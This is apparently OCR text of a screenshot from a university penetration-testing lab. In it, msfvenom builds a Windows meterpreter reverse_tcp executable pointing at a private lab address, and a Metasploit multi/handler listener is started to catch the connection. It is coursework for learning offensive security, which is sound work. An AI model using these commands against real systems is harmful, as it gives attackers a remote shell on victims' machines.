 Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pFsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
Windows 7 Workstation Kali - Internal Workstation Ubuntu 64-bit
Applications Places Terminal Mon 22:58 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
-h, --help Show this message
root@CS2APenTest:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10
.13 lport=30122 -f exe -o eschr002.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: eschr002.exe
root@CS2APenTest:~# ls -l
total 112
drwxr-xr-x 4 root root 4096 Nov 13 2017 CYSE301
drwxr-xr-x 3 root root 4096 Jan 24 2019 Desktop
drwxr-xr-x 2 root root 4096 Jan 22 2019 Documents
drwxr-xr-x 2 root root 4096 Jan 24 2019 Downloads
-rw-r--r-- 1 root root 73802 Mar 21 22:54 eschr002.exe
drwxr-xr-x 2 root root 4096 Mar 1 2017 Music
drwxr-xr-x 2 root root 4096 Mar 1 2017 Pictures
drwxr-xr-x 2 root root 4096 Mar 1 2017 Public
drwxr-xr-x 2 root root 4096 Mar 1 2017 Templates
drwxr-xr-x 2 root root 4096 Mar 1 2017 Videos
lrwxrwxrwx 1 root root 18 Jan 22 2019 VMshare -> /mnt/hgfs/VMshare/
root@CS2APenTest:~#
process, none)
cified)
[-] exploit: Interrupted
msf5 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > set lport 30122
lport => 30122
msf5 exploit(multi/handler) > set lhost 192.168.10.13
lhost => 192.168.10.13
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:30122
KALI
BY OFFENSIVE SECURITY
To return to your computer, press Ctrl+Alt.
Kali - Internal Wor...
10:58 PM
3/21/2022